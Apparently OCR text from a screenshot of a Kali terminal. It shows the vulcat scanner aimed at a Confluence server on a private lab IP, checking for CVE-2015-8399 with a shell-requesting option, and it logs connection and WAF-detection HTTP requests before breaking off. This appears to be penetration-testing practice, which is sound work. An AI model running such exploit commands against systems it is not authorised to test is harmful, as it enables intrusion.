 1 2 3 4 2 14:35
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132:8080 -a confluence -v CVE-2015-8399 --shell --log 4 --cookie "JSESSIONID=8A43776205940EB08B929902B
B95BB86"
[14:35:24] [INFO] 开始扫描目标 http://192.168.80.132:8080/
[14:35:24] [LOG-1-Check] [302] [check-connection] [Request
GET / HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie: JSESSIONID=8A43776205940EB08B929902BB95BB86
]
[14:35:25] [INFO] 对当前url进行WAF检测, 请稍等...
[14:35:25] [LOG-2-Waf] [200] [identify] [Request
GET /login.action;jsessionid=FCE306D1C571A68CE3626CD9C2131EF6?os_destination=%2Fhomepage.action HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Cookie: JSESSIONID=FCE306D1C571A68CE3626CD9C2131EF6
]
[14:35:26] [INFO] 未发现WAF
[14:35:26] [LOG-3-Check] [302] [check-connection] [Request
GET / HTTP/1.1